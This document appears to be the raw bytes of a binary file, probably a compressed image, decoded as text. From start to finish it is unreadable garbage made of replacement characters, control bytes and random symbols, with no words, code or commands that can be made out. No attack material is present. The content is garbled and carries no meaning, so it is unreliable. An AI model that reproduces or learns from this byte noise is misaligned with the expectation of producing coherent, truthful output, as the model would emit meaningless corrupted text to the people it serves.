�础5N�`�` k� |>�䬡[�]  2�^ Ÿ �_��i�F
F͈ؠɌBFbkFA��G����LF[`�6T�UK�E�N EL%rX4Խ�dˇ-�`��8>)m	R\�@ 5���6�[���6�`!i��W��'h�cH�*W,t]Ib�6!��	i�$,sZ
R��JK�V�a��E��,:ޱ�����J+還X(�@z��Ԑ��eS��Wx;��#��.q{�aqW	q����I���@� ��9�3���.x��^B���U�D_c�����TCH$ �4� ,~ 
��Сb��k*J`
,�	���.N*B'Xc�@ &��r��s(}�1$aw�aoF�m d<t���Z�`|@�x��k|U���RNV�,�'ׯʶ��?�\Fd\��A�����=bi�BqRF�T!:l	�����;��R?�LB��5C��m�C�<(�H:�`gB���Nr�j_s�E�!m��HҬ�:���O��٨�i7Rԕ'�p�Φ:*`@�cЀ��������Rz���d�@ 	�� Uͮ(Xz��_�b:�6�.A�l�!�׶v���\�Z�9�I���]v�{ܞ!u�m�=�v�4��G��S0@ӕ@ 4���� ��������p
8a��؅�. A�<r`�(���8���`�!
�c"!����Ē@�� ��%�x�DhN|�fbf�xLDx�E���6����i���D��LD���ܮ��n�I(g/�I���dN$�����-ހ��O$F�
��������@BМ�k�P�|�H�&&<bθ��M
�mK$�P͢$��0k� �0����>mq�.p,�  ���8O* ����< � " @F `@|�@t���ڀ\)< ��U��  �>��|o���/��K����-��8�q���1Щ������0c4@:�#W�C��m������O��� �� ��@ܡL�OF�=��9l�
��0�������<
@����a:��VJ& ġj�@�@<^,���&�@t�|�*g�fL0Q���G�&���l�l%Y�hpE�F%Yr%�j&�,w��p'G�'�I�$������kH�����0o)�P�,$���*�r)�D�/��+�2,-���&�2��p"��N�,$������ؐ�/햲�(%�!�ƍ��1Jr��vA
"�X �a<` ��p�	Ć� 	�@H�H�����V�%xh �2�+�"� nu@�xq�us�1	� 3�1����8	� W���G�� �8��`���`�, ������%�~� ��A�%?��>�W�q�n�� �� a	:��0ld�>t��@���a.`� ��?&�G@/2	§p��:Rfrft�Cz$�d��J D���r�%��^�����%k0'C�I�.��g$�����͐D(��k'-�� ��*����R���H��TͶrJ��,�F���IAJ�HoL�N�DH3�H�2���o"HF�G�Џ�2t>Ǎ���
�tF R*� (��b V)��Jof �xȳF��ԡ@3 >34I�~	��B�Q��5��~!F��T)���1p��t���8�s8eUl��M�j�y����9��j`" 	P���@���;a!<���s*�W��5�%l��O>wab@!:&�N�&@|��~�� , 	��%	F@'^�����JD0�NP#o�Cm�\ ^�6�DF�ɜJGP�Co�a��&Fa2'��'�����m��"��L��M�DI���FvJ��J�tF�J�R$��He�f��� ,y�	�2M�-i������e��H�M�&�Di����t� � ����N�B���� 6 0 ��` f �`�@<`5o�7tj�����Q%UoK �"�#>�S��.�j@[TC5�  z�)�P5UW���	 $�8gus-��L Wj`�~��W)��j@�X�H�;ף ���50^#��� w�[�(�>�Z�`�: @a@�@�a�+��@Q1�@+]���#W��06Dd�@�D/vF"���W�L$M�D�7FwP�p�c;�G	�h�)��/�,켒�le����TJ�VM��IݴKq*o��!8e�M�6$��Nj��M��*��-A�i��
M��O,��/7�	�,�k���‒c|�<����!n�7t*	�`��&`�!S?�o?�E�� 25
7x�a0��T#	��q 
�ค�8?ۜV3�s9W3�V��5R�>�t;�\QA��@���eW=��/��������R�0j�``�� R �M@�~��
�`���ÿZ�?tB�t"B�r�zd`}c�l�F�a����|w$}��a��s��Bd�ww�d��m�
���p����j��P��0"x���؛�PHӔK�*�0���L�����+#��p�-f�6�0X���4)��vK-�i���C�d���s�̶V��8� !s��������`�J�ېcJ 2�QA� ��+J�J� ���b� r�ú؋��q���`����1"#V٘3B#3�k.!
t�r==�t�UV�7|�]`�`� ���]��1>��[��6���ޯ�% <@~!@�- �"T>v
�nBw���E�Js�Gh& K�f���E�n|3���
%56k��떹���~��TiZ��r����Y.�V�%fg�2 8���k����9(�t� �E�.�F�dҰ@���m;��y���[�s4�h��!�����@]��� &�d. b<2P�:
�6@T��Iq�J aj�,�h��& �a����qC�6�g1��18#���44�|Ƨ|�`حp��z�8N�����}�@R�V��t�5� Ws����x�<������������ �9���5"/ 	�%_������Dt&���D~.�}Ĳ��}?����?;kvc��h~�M���9��K�ε�қe�i��ZH�0�0�������[�c��	/��΋d�Ɗ+u�g�����0��D$H�����qb�� (8Q8��1z���o��ց��;r*	j � $��U�֡x���i��!^i �'�������s�����-ې�{.���'���	6!0j`�H|��X``���]LF�a` ��9ƺ�A �n<:�Z���ᤞx%�Y�|��Z<-a���@�<�R��'�yc�{ȍ�\�
��(�d��p���ʺ��gF�̌<{ͷ��߼��Ә��ղ�����g��ڶ���	��
}i����f���e?����J����H�����&ތ�y���4P���!B���GM@�f���`t@&`�`�C��z`b�Ā�=&��!�v�a^1(�����w�q�������1F��2�o8�E3c�ቻ �Vk �
r�9,?��@�`R|d��5����<҃<��5�#
��[�o�>�؁>+.�ew�@� R����ln`:���@q�_N����gd�#s�����!a�f���K�`vE� &0�E����e)\���Çcź%��ŋ3j�ȱ�EoCb)R"��(S�\��$���.I�Ģʗ���If̋:oVLò�E&BKZ����Ҟ9�V�2L�ߨ��5#Җ`O���ҩ�bh���-F�"Ѥ]%2E���ڻx��һ�ح�h����Mo`��+^�X��[�n9P�l׊�}���ӆC�d��B:b!�)Q�=ΌH�.���!��hЮݤ�!��Ȁ$���~a��$��
�\#�mK%s�k�ν{v � h�3^����5ZOh;!%���߳iW�(Q���a�~:��\��*�
,��H  ȅZx�Qp�^D�A[P`�[l�Ċ�г�3��b(.!��K�x�`�pMZ(�@�D05x�#�p�haQA� Ӑ��x�C[�c*ACy�)K�.��BcNP�-nީgC�ן�j�M[���U�2���X4�Ji4��L D]��SS6�TU'mz�Y�0�X�Vń���J���b�hG��K�SIUJcm�!�J@��ڨWa��Y�ƒZ�J�(����ӳ��u�`~-vb�2Yd�	V�-���g���2Ye�`��;�u�3d���l�Nj%Rw��$��ֈhPN9��MRB��� 
�4� ���t�� �0��qp��,�!v�� ۙ��7���z/�ܳy��BA����th��	&^@(!�x�a�n��^�0��&nс�X�b��1cM��9�#�� ��DB��J�!�] ����0�_Tz��`��]��L�i�0A˴���[R���L�e����{z��Og�G$E��Q��%���[��%l��[d�J#�"kM�W�l��J-�Oq�+�M�*G֧d����r�=X�V�=�+�Zֵwe$�I�j�E����"6h��F�`��f�6*#�dF3���ְ�l��P2�@�I�Cw(�m���v�%h�m�� $P�b3�6���(@8hP�f���,;-sY|��9�,;�Y�f5<�!g����V� ��p~t����(ЂVq�-�:��&D�M(Cf��֠6���0�a�6z��B9�c��&�3�AP�� IKj�^�q��l`}�D ׸�DyJ��-J 7�.�']:�Ds�V9�ɂsi�:9&8�N����.w�P]
+��
[��)��*%��H�hR)�L/�\^�.�<iJ/#��<�=kzsy1V�2Mp�Y״K�0���j%��Z2s����
 a�w?���JhvQ@y�k�Q�0��@b@@�a"l�7KX�@�<`P� @�D-�Lc���$C�p���)A8��M��D��lU�00�1�L<s ˼D<,������1�gZt ӼxDA�CM�h5�Ռ�X#ԼF�=pl,"=�
#fl����AYs�#K��Z��h�C�o5��-9�*uK3�pH%#'�0eu%p�'�T�-A`���\C4�X��N�L�j�R�a�3X竖�|����N#Xpհ\e���D��$U5�[Ls^�-(i�����³+�5&Fb[���%��s�+O�Г[��.�R��\�r�����<) ���uЄn`�:� ��@�Y0��C�\#
x��&��$x`��g@�X��
��Kն�H��e�ك��pӜ┉8�@�`�o�҈qr��;���GO�
�Zt�� �:t�$\a�^t |�!yV�Y�zV@�"�[�F�V��	s�G�\�+[��8��@щCh��=�!h0��� ���0��:`"~�˖��<��;-D	�O�N�^ȜBZY���d�V��N�%��m���X���ugFXba�3���^��kM�h3��&s���\s��n�u��X��$�6um��]�7��-ƺ�����2�xG�ڲXc;�@� 3�	+��^P�!�"����wӎ�C�bCj�L`+L)��`a�J�d��' �O���Ѓ'�s�8�
p����q4��h�7���;� wH�ͪfD<\8��E�Af�@8�::/���^\En�`��a>e*��B�O��e/�-�+�3Ƽt�h���%0VЀs&�!0�)��I�U��"Y p��0t��n&.U�!z� +}�L ���!r�e�Ұ�_|gc�<��{ڴ�7��u%{��n�5[nN/T�^,��>��ew��ݬS�<��
�ȾJ����%X��V6B]u�Ex��uzf7[-��=3u�]�k��@ �o�	߶F��Kn���YC�r���6��Y�nyK�P@ ��p�,4a�P#Ppб %c/w`DqP����p8�@�d.0hpHw�W1!'%wr��.�r3�8����P: V:p�sAWF�FwZ�r8�tH�!�5PM�W�qd6�@6�� g�FV� H�gwgI2gnwg��!� �f}@ $1.a�8^�w�w�}��z����y~((��|��kL��N��L��M�e<×L�7{�(���j!|��,Y�(���"���G ��{�f|ia��|�#{UO�Fw�$}ނ�����R]��: �}a%j�@�Q��Y` D�@0S��G�Q� ]�a��+�X�����aPDp:�Ҡ� �0À1`D��+�{#�$��4�@gy���J�X�D�~9VC�sXtBgh� 	� 
R:`���N�!9uN�%r"^Fd3���vi��P��$�!�&W����0�am�h���@�c�|H��VɇZyZؕ��`,��z�X|�()�Sj��|��)��_A*�{���")�c����my[]ʅ�A}R��������f9l��f���|�fO�b����R.��.�����O�'�ð:0A_��k�k@	P̸T$�8z`[�B0� B���1�!�� � D  ���� י`�IґH2�#Hr&��*XtE�y�o�d �@A!`��Q��E0 J20PBe Mg�f�!X�5,�$�'b2�"Y�E�rfy�	aXCɞ3@D�!�}#�����|WY[iIz��5��}�<�K#]ɶ�Y������\����>F���ؗ�8-ua=ʕ)��'�u�J���>A�����s�=������6�������x8���K)vq 05~�Y~�w_� @�8pw 0������pt ��Y������R�� ׉��ʰ��Z����� ��0 װ@��Аʐ�`H3�q4`�iX�Y�����)T ^ tW� a��
��`^� 	��W�k�52"�WG�qT�`f�����h�	I� Jgwgl���!��?���}!~7�f&Y��۰ۣ�KoM@q,�zh�Ej��T�󉍸>���X��0-N�z>�.�]�����ţ(W
�~��0+<3Mfl�(�8���$���qj�H��J
��iw��}��m��@D 0z@��&���j@
 y�I`����R�,�0�p��(x;�w���:�y(��0ǐ��PE�o�vS@��j���q���`�)�J����v@2GvEP2���J0
�
�!� C "犮as"p����P��,�R�pf*�@y_P���!b����'N�)@P8&�%��۽w�]�y�]��|�d)�G>+���ȱ��v	+a,��+��|ʶ�{i+�*Ģ�5(l!�ъ ���<+��-1X�,=;]��m��D��7��E������?�qw��^�90à6`@�$<�����z��z�j�
 �#7"?�^@E4�����Y�� 1 �(�à��y����&4���	| 	` S�	%:.p.�ِ���0Yt�3� ���`���>x����M7 �z�W� P�F �"$"�$®�������B»5b�ŋm �m`��
4�vu@"��O�B~20����P��L�% :��x0y�x�dy�� �w�!ͬ:�:��$x�$Za�׼%�,̜y�y��)���H�"��{*ݳ=髾⃾ڳle�ki�;�E�ty�Rj��C�����Љ�{E��\�)z+�=���2���7+,�E�Ζ} �ûȋ���� q���k�!@��*x@�7D\�`� ��o��y�gr� 5��U�x���Ŕ+gA	��  ���	��Q��3�u��&wgt<A� 8�50Y�9����p����� p!t������z!�` -y�ʺc�@	�����je�I�m���fH@�u�E3^��ҋMض8i�Vh�I�6�i���$��̺-i	��L�Cx�h�TΎ��uR�erΜ'��;霘�X���!�����8��k��L�-Mr�jփ)F륅�.��Cj�?��M�՘��|��fq� �-C;���g��'��ѫа��� pj~�@C@�@D`0���6��? %�Lܢ�r�I������c������A�v"
�������� >.� �P�nlw��7!��w@(0T:��  5@�@Az0W� �,:p5
�@P�]8aC� cnm�
U�"�F_su����W�E�V{�$��u�5P4��}g���'��ڑ6i�M۲�h��&�$�<&�m���&p@͘Si1�ݪ�l>˾LZz��;&˘�e��� -���*���u�-�6��Γ-�W�����>�����+ �-�q�u���'�҆�1�0m.�R#� ��i/k�N`y�e�V��E�#?@#�ЩTb�i��0 ��
���̀���X��sV�6n?)f�I�>�f ۀn���� 30r@R.�n���3P�����Y@5p�,[��fQ@#JF��B�sb n�آ�
b "q��L; ��M�:a@o4V�M8�������?۞m�e��̃�J�S��xc:���69�&��͍N:���^������ �#�J�g�������R��{��l���ŷ����\5�돸��[k�) �1����<)��~?�,��u�߳�|diҮ�yAw�,�F����g%!,mH`�P�~�~_��0 S��Tf#G��?`Ĕ0�� I �}j�qI B ���T�X3~��z���È�,3��Epaƍ"7��&nF!�d�b�ȌN8 i�
�/N�#�� /^�Bq�C�9u����g�(^��hc�B�T4
q�4h�-Q)L�jMk@��A�U�X���ӡ����p�W��b��+V�[v�ֵk��_[�!\�0�#�0��2[�
�l�,�R�ky d[����̅�K�uZ�֝/îg ��.��Z�ر�'^��q�ɕ/g�|yѣ3��zq,ҧ��es��?�.��ăh��<H�4L�w�^�]��c���}_o�o@���N:���b�)���f�	��N;,�# ��"��0B5$� ��/���#�CA$oD�NƾZ��[ll1�s��G �2H�p�kH l0�/@����H�6�`�``�%p��%~�4�T�Jp�MFx�CA�$`bm~A¨T�� �0�P-���"p4���`�.�� �f���F�ぉf�{�ɢ����(�I����S;x��l:*i#"�� t� 1�jX�,@�TEa���2������-0�R�b������;��',X�5���jżb��]��:���f0dJ�,3�F�l�~+�7����� ذ<�0�dᬰ���˷��b�2��-�9�Cyd���?��e�,n����PNC�E~CF�cQ9�W&��zPh�b$`h�T�A	)�p����9:�l����;�SD��u,&i��F�k��.�J}$rȷ��Q���라/�f7������-��!�%�D4�03r�{���7b:q��<��"�,����]tQEWo��P�`A����vY�0C�Mr � �A���b�,2�U��G��u���V�� O�	�j�a�g;��XdS� f�Hd���
0��b|�6+.���˯�_qu��.t)����1� 1�i�� �1.#b���s1�7�X�m^c����`l0ƚe0@����X#�� �c%�amHÝ��˩Zΐ35��0hX�˅jv4� �h�1bt���Um�$r���HE�41<��X�4��k0����,(dD���`F�FhK��l�e-O���֣��M�@�˃t�A�MH������p�� 
�LJ`	����&G94���s�0V0��(B8������D�t
0�QRG>$��Qm� B��N��@h�)8���@.�f�".��&�05�xۜB&:�MX��z(�¤=�E!|В�� �?�(XAS���gmaT��跁ma%]\��@��A+Y����� /����dhF7�C��
�7#�lb1��k3���&��R�°��	a� (���𢶸aO}�S�t���a�FG"�AWd�����p�*��P�h��̊A���E��u�v�v-��C���J#���W5��:�U:z$܎�f6���s~� Ui$����3����pW���A�0AΓ�%z��6 �����#$A���Q:���<J.UK[�aG�-05�B� n�i�)��E("�8@u��:p]. 	����]�n$��z�I�0�"�� ��\����!P�� Pp4�{��C�IȀ *�xe�ݲ��t-��sJ�wzA��T`�c�e��~P��))`&�Q��w+ΘI�a�$8$�)O�zc�P�>�]C�ġ�CE۪R�h�0���b��:U�Uu�<&�ت<�7���":b��[ ��ڑj�\W4�� j����c�YlQ�O��l��	�l�M�`Y�#E�EB$��X?V��l,3���M�Z�lR 9Pl �=(Y��x(#�]��V�l'�VON@ 
�Ўx��h��P��6�m@�0�)0"���сD�@[PG����AS��n@:x������5`���5<`#�ZG��<=�SX:���|����w-��	X"=�8Ё�8��=�P|b?�5T]k� �攥kU�C�x����bX�Iq	|c�	t��+�Q��ŶP�eH�����9�yϛ�G���
r̮�U$'yF+�ꆴ*4I��]6Y��<3���a�5���d�H�]t�p.$u8Ode��ՙ�e���F���-�"�-Ј���o�s0c��A_�1�j�K
E��)X�i2�:���h@8� ���p�]hp�hG,pp��
��l#�k4��CЃjб��N��bH�� x ȶ�]|`�����sh#*Ѡ�hA�$�$��� (�
�D�|� �f��XQ�Od钰��>�Q�g1(������tـ���4‗w!���1������8��茕��*�����K�Q!d �������)Y�1��9��A\���H���:��B��3<ڢ��:i:�	���*,`-�A�h��:�/;���B�C���,cl;7#+�"������0��»6�+$y�D�;ϙ�˛�� @��c[����;@1��$ȁN�$Pʼ��$��s���+�Ё�h" h ���-h=� '���9�M�q��H�=@� FYu�����f4�.x [h���- �f�C'�j�OɁ�I ?l̂< �ö��p���i�
G�@ X�<Ϫ ��,��a����Ò�4�	$
,�J�����	���	���� �H���9� �,��΀��4!����H�Ӣ�KC��+�p2����):���x,0���*��;�<�B*��B%452#�	C#����9Ñ;� ;~�;Eb�C�T�!�)4�9<���@���V�������� J�.�0H��w!ʻ�Pr���f��$� xT��;Q-P�u؆�<��X (�	���{�ز �Qq�;� A������	@��$�Ȇ��lȆm��?��(Ȁp�kX 
�\pǊ2HtR8��)�.��&o
���"���OG� �0���؁{ȁt�$�c�G���|8q��(-q�wX�r(�,i��1��A����������$A�4Й��ɨ���+�Ps!�H*,l�#-�J1r������)z�!��T2'|�̺�)+�4;5,��1�ɻ`J�I� ���Ѿ4����J����;��:�#�ΉR7�;	� ��bx������1�I/������ ɱ�O���i0�j8)��Q��u��-�M	ɔL��Q,��l�m�/�q88��~� p�0�Ȁ��M	�m��t� `@hX�(�2��B �C�j�8�3��J���r���JȂW8�pp   �"p R �1�	�N
�
k��\�cG0��(�� E� 8���Ǹh(-Y@R8�9�t�w��O�(��TЃT��P�D��J1ZP�P�����۰�� ���P�����J�C�!����2(;��B�S#� ɲ*�}њ��J� ����I�X������.�3,R3� Ju�Y4#J�2�+uR��*U�6\�&U�:�(*�ҹ���̑��a8Kf��+�A���ȃ �<�� 	p���%hG� ��S�� [ԁ5�4�pX=��2D��m؆���/pq��H��	X�	�����T( �P��`�n(X�!��g�'8�]Pe#���``�3�AȄ^�]>��8�H� x��bU �R(�ṕ���h�P�$k]G˻4m���EPk�^p���p�{�t]�����l��и��ό����W��O[�H����{U�d�ҹ�{�e !�蠓���dAzX
ֱ��!��ب��!c�u���E�'t�7z3��2��P��Y�T#�U���Y1��X�3��Qr+���9��@*���C �Ι+MR�T�����K%� 4�>�R)`�-I1�� �� r��x����ּ��%�[���
p����t�'\p(?փ>փhP�o�C�q��8�ɭ�c��˅ �`�E�%�@��d �"�p]d�d�_p�`��3x5��������U(n� �D����e�	��C8��k}�H��/�M �p��p5(�su0RxxP�OhWY��W����0HAx����us�_�Hv>�\����<�&����%��J�z�`�� ���Т��!2)C a����%�x!Y�D����Ɍ^��>�����Ͼ�af��a�]���a��2�X��Q��Q���'~�'ő+ڧ]b:db�>5-�ZK�q 6P�+n��H��P�E c2�PHcv<�8-� �$В�L;مP�k؁�ہ>�4h�?��*� ��:0d�h�E��r��.� ����].:(���_X�$X�@�x�]x�o��`�U57(k�����	H	/tP���l��b�6�U^2������$�5fd��φ�5�h�m�{cC���n v�0� g�\18(�ۍz�HN�v�����_�09��H��g�f"���y����p����o�����z d~�}��a�$����A+�h�'�f��&Y!�;�a�`i,T�'��+�Y�A��G*AR�4R�S����D���?�,��b؀��|�.�<J@�� H (�e ��&��k5μЅ@��`n�z�A��C��K�k�Vh�6�6���h�6э-Ni�H��̓�%o[ Tā.j��mh���	ІjP!��8�a@���ch�!et��p�	@���1P��� Ip�x�P @��\f�HG�f
� <�	���80��t��<�� ;0��掐l&��� ���	�0L9Ð ߠ&���P�.�E���v{��NHu��2w���l���~w��I�V� I���������	ٓ�p�Q� ��ݐ
W���#�W6si���i�:�xi#���9�5Si�%*	�*7��'��(b�#ꢞR�q�[@<K�� ؇Gw���֒��r��(�4FcED��0��D�[@9q'��/ �(��^�0��P��;X�	`%����A�3���q�\��Hn��0^h	^ �0 n�`fd��\p,G� �ֆ\��k��tЁ�i@�;ȁ38�x�<pWq�l�� ��l���D)��� �D�[�\�m����� x<(L@��RH�bXv92���Ũ@�~~�G���~��gx��"jɾ�zÑ�y�١��Y��BW�uY�����*����=�Ġbᵚڒ� �,V��@
2l�p�[�2qh1ƌ1Zd(0⭐!��48� ɔ'%�$�%J�'a�\)qDM�.M��ٳ%�b�F��'��]`lh�tB�ID�݉U����r|�j)-=z��d͆O @t�� \<�p0ۅ��C	L`� aY�<x���A�!h4�X�,D��B#�0j�#b �,H�+a��!���KJb2P�-��	���@��8;gN���J䠫�jq� �q��w6�#	]8���5(/5�G�>����>9u�:-~�姿a��| B8�-	&��� � 2
J8!�Zx!�*��z�!�8"�%�x"�)�X�ELTQG1ʸ�����G��Ў}tc�X�荁A4D�8�Ab�
	�"A3�x�F2T#BU^���0��Aba��z�G&BdJI ��T��o���r�$�N#�P�}�4S1`괓I#���Os�(�>5��P#����(@|$a�!D�B1ݐOYa��`�!Hc� ��.��Ō��.�@�c@^	0��`���`w, �*�N�h�XfLQ�d0@���P�g�%g DQ�!@Bk��3� ��-`�50��3���	��U(�p� ]t�P
$��*
�@@8���m���� �Q`0�-wЁ^�,35s �9�ϵ�k�8�~@�!*��IO�-P3=��PZ}5�Y��F�\6I�Fa��b�i�hcCi���1Bt�7D��ђit�=���G�}6�e����#�R�(8B�K����I�@f���.��H��w⽧K2�dӣ���N����<�K������� N��IBU,A
)?�`�
^00�c����3�� ���
I��6��	�,��bXR�8�0�X8��B	�L0D5L�D��0s)��P@�'$��;�E �����F��|9`*8#1�2La�8�t�#�K�:��FB+�tH �����,t0�P�FT���%ʠ^�Y�|V����Gh$:S,(� �q��^���&�1�J# \���ǉ�jd#A��#�$APA��2��Nd��ڤ�8�)p,���5�-$=�ӈ�H��JL���E���B&#z����8/Q��`��-
�5;�IL8�Ubb ,رsR2d�@:���u-�N$����Rv�;�;"�F��R;l��xh6�>DЃ����O�9H���+=�o�@�5\� $� �.��P���`��>ܥoX� a�m� 3�5�3���� Fj|�70�#$a��$0@]܀ :��e 
:��R�n#�0�2j0�{abp�\���N!U��
�� ( )60��;0� t��HaT���Cx�-�*X[��'��g B�}����hM#\�*W����v�k�W�o&2�!wt�K�(n��1����rEL 쐾T6��l��Zb�Ȩ�Ģ��dɊ�"�5ir��ZORI"5>���l�F����v2'�T	0��A��Pʄ�/K7�$����ʬQ��� ��i�J���
����P�a3 B .ŌtLa50��i��а�,`}�S}0� :��sLch���f��BY ^,j@�� U��E3��	��@��.�dl�+�FĠ�W��^B�b� hl(�@J��+�A:u� �P�? �:v�U��b8p ��,H��Yժ� �%R��2 �Ym�*�uM1H �0�1sQjd�����5���d��f��q��Ѕ�8���u�ճ���ZF�K<!	�t:��M�m��<��F����	�\Ю�t��2+j��n�Eef3��$�l�z.�B
SQw�  ^���-�3}B�Ё<4  8xH� 2<# 1�
 �dg���
�ЉN� 	�pF�@�D���:�LhT0PGJP�L�4���hH��û��́����hAJ�,c�`�a0�	P,0W� V	1��F�s���U a��f��=��<\���,s
\�<;���jE�|�@�&���3���F�,���3��V3l��^�XJ6k���i]�i2q�J�]r"�bE:��Ռ�t����r�J�����'��2��LE�$ժ~f�Y���,hQKZNU�Su��݀(�wL��3� @��<$� x�`��ƀ����������@2D 	� C	�1?-Ѐ���NW]�`5hG�`oYP��O�`�gLc؂
z��#�H���x`�с��e܁�F�;���@�"��� )�`�R�O����-ɀ�LYݜs���H����T�N8v�6]��օ�܀Y�օ�����.����������n�����֡���ڭY�!
��'aM��/L�/WP�N��D�(JQ�\ୌ�$��m�Q}�;�\�@�XJ�`�(3p@,��7�Awy Z�5��Z|�0� %C�F�d�܀0��
 ���� @x9QCB5C3��/X A�����@  	��k��8	�	t�%�'p_�� D�2@�1CT�T1��( �A( ����,2"�tPG�\G���u�,A,�'dU�����P����$Q��JQZU��@\Af <�| =֣=�Q��UԝV��֗��"�� ������4a/�R*� /� 1�0�,�����	�֨�ɞm@2�H��9!����q���US���s�~��D�M�$�G��؁"���S�8������U 6��0t5�8@(�|�� �L'�����eY΁ȁ#�!$�@dNg�"0 	DA�:�b9� ��C0xA��+�"�/RPG�.Z@<@/&�ЁT�|P2f&  �\�'�,XB3�H����l�,HA��$��PB)8�60�0�0X�.��) �:��\�2�#s6�e�=F�tN�@@�>v�;�|I���Ad�M�DH�Dl�H@�ܼ`>��ׁ����L$���H��m�]�J6!A�'H�݅�L4/5S��DnS2h֝�M!Q��b@A�<�'N��t@$��lt |��P@R0���'�#P�Qm 7D�Z��0Ā34L�Ԁ�- ~�A@a@@Y@�WX".D ��́���� ��U� ��%�'��;�@(�Z\�l0@�@��+�
X�IA���@@F\����$�:� ,d��;�\�@C2@
,�@CȠ�����@A>�(3�0�p   ؁8�4�B3`6H�o2�5'��=`�x�L�s�*�z�R'������A`>�I,�'�u�0�d�cܔ�z�NT'�l֗����$ܡ��nkΉqM��=�~�ۍ+ڝh%�-(�B��q�����:Ӫ	SP��}<����M���xA�؁X��ЂU3��6�����0��=���E���@@u���|��cF ��1( ��,ˮ�D�� ��^� �[,�%��A � :`���@��B!ʢ�AM�$�A�"X@�@	� #$L�B	�B2 �C�$A7��0p��yxE��x�0��4HC ԅ�
ȩ#��/Hb���Q8�ٜ���q���*�6.�`үF��N�FJ�
~֞ ��j�A	$�vA��7�BnVK�I��'��zޠ��o�֮o]���JJ�ZBf���'�=��]��oI�P܄��!Qi��Z�Xr}�����x@�x��A�0Ke܌l ~�)��'�@Z���6*� �-�؁%t��, $��ީ@@5�B.�h@ˮ�(��E�:�Po�C� ��j�@9�$A	��m��0�U�؜Z����0 H��O!pm� 4���i�Y�1C"��=X�y,W��
�1 �2��0��"\�A!�m3�0d�4 ����᢯�"DvzBت�0�;j��q��*�1�1w�'w�`��gm!d*��hmV����f����z�.H

1��N,pR1A��!J�&��*�h��n�oP�.IX���$M� �k��r2!Kj��%�U�� /�����$�� ��L��C	 ͶS�m :�
$*4�x����)��o�l��@�9`�4p+�4e9�٧J�Op	��$�J;��
���Fsͥ[ ��(@a8����[ ,�ȂP$LLC5�¢~�4@.������%����0�4�@��44��
�.��# ���= �o�-%���Z$.���H1]�����R#tʱS?5�	��TA�뒧��gy�'��$��m�q~�T��NW�&���
�*��%'
�.���z����2��@]'���@�|�P���=�a'S3~X�]���2~��7l@��7L��y��i����9݁'e���� Z0 | *��5��2
 �>I}Y@*������]�9 C$ 0�� �:��(<�����$����!���.��vgz @�e�D��) X�vAD�+� @�AC5@�4�1|b2�4����$�?��9�pC@3@o.88�k:�-\A���2�B<�4:����?��;��R���	�C5���C����8�Ǹ��8�׸��8��8	�gm��&S��^k��֝�5�͝��.���фo�A$DBL9�W��_9�g��o9�W9��k��2�����;��|$N,�A��صId�����2��i���~��Z��v@6�����g�LA3��:��6�`��xZ,Cl���_ �1D ��Oꥰc7@��x.D���:cB  A,tbt�s�\v�J;��vwT�X%VB ��L]��%cށs��u�7�!GЁwX  �70ط�w����0W*@�8X�*\�@U]��0��0ă#L�
��Uʂ.,�4H�1`Z��c��Ռ�������@n�/��n���8�G��O��{V��nz~�D����y�4�����~�����t�ʯ<˷|���(�/*����NΏ@3�DΧ�^�E,H\,�9�5�Jn�-���}�.�!�d4@6L6'�d��!`�$����pF4t�|4}�$2,�9���l�C!�ӳ��7�s���-� �@.Dë��`����Ct�3�OB�C;��@O@x��TCD �K�Ɛ�\n1����-`�O��v�6�O�4��"�@I�,,@H�	���$:��04�2���4�ǂȂ��{�O�������o��w��0�����߁����?������?�������3�]yP���?����p$��-oŊŊEP�[�)�u� �bS�m�E�+*$�q�ǎ;r��!H��ɩ�fL�3iִy�M�;C�yk��bA	^�0iR�CG�y�]Х�%�p�[8�;:"�!��� ǐ�6�p�VG�!Q�FI(	~�����޽K��I%ڐ�oc���3\xX� ه� XX %Ih)H[H�jBj�# ����:%r�(�`�����\�����4�����LX�|��n,СC��,�2�6�=��!�O&AS���T��� � B�B(�	�R�;��e�������Q&l�i�U�pđ�ba�
$���/8�5��`�w��d�5z�c��[tܑ���� ���"�<�$��AC�|J��0��*���,�ܒ�.��2�0���2͌�\��6�|�8�SN�(*h�X(j�$�2��ϓ�r�P�NBI(�
%ԣ��ҪQ���ť�,��Le��*%G;M���y(��Bʨ�F���w.(�����U]6��VE��E����+��"�!�x띹��e.����@�A0����/��� �c��[��s�!�;&X&�v��T@-	J� �N#�2X-�BQ"�@���@n����~3N9����<�C��	�s -� �"L�B `����H!��!��� ���/���@:Ԙ���Ђ	��Z�2ʨz��%�_P�FD1H<1�[���I3߁a%�~��{�:�L�ܛ��������<���N�t!Hϋ2JH��J��D2�P�>=�$]<��s�UwMU_�u�D��'�E��+�n�a��2��T���W�t(R!���Q��wW���� �5$��e1��0,�dZ�|��� /�n���-1� ��s�U�]u��d�θҹ4�@*�U���9�Tp�P�Q` 8zC�u���)� ��L9\N	 ��$�J����� �X�$���1X �X� 0 ��dK��@HaK��q��Y؁�@� �,(H��n0����~��Ռ� 58�������1(r�����[ :B���G?��:�`���.Jz��"�H^ ����AWIK^�MNs�A>W(<��N=I��)DYZ�IJ�9�x�u��eNb����Q4{]Qn� ��W�K�W�B`$gYȫ�9��WHq��� �D�v{[b��� {t�A
ș�T��|�VaR0��\���<��r5c΁�2>�m�kr���Dd�4�@B*h�a8�DU �ș�F��;$�������`zx�e@�$x'
��nP��@`� @���pC�d��$.���)�/$0�b�A1��:�/�F!��V+X1�#*�9��x���\�ZW�B	���^�tW��u����6�ԣ��� �b�q����62���*R�4T�L�OY�v��	�:�ԱNy�@T��β&�0�J��(�j�D
��r�i
XQafP�	�����|UR�YMk^'�2��5�2��8��N�=HB���|`�l�'>���3��A�
P�XC�通"��u�Np��	���юޔ��#L<`�F'9%�p;&|ۃ���!�À�<�C` 
��2:��>ǒ^L�8 	�a"쑃O� 
BH0p)���*�
A\��Pc
�� 
@���T�
!w����׺���iV���[PI��p�c��W����0��g?�Ё��	]�?GI��@c�5-�ь�Ûk�F�)���A<�˭����I]jS�թ65Jn��H�.�~@\�[ߺ�z�	��[��ֺ^�lGҩ�edh����lg?�і���������h�WT�b��� 
5�V9��]��0��T�
(@A�.��d����F	���b�?�0)�`5|���#���62���M���X;N�����	�r"\�Ќz�8�\� \A�A��0��¥?<�� �� 	tp@v(28Bv@�a��rR��,���`
�@#
�^�T$BX�ڻ+D	JԠ�؅�պ�O��Esl���^�Iҁ�s�t����������V���x?G)���.<��X����8aѓf����]�`�v,d!W�Nm@ձ���i/�d� �sl4�Pի^ؾ��/kakJt���;p���eW�ї��%\iΌ+��Av�hw�`0�9�K-!��=`��
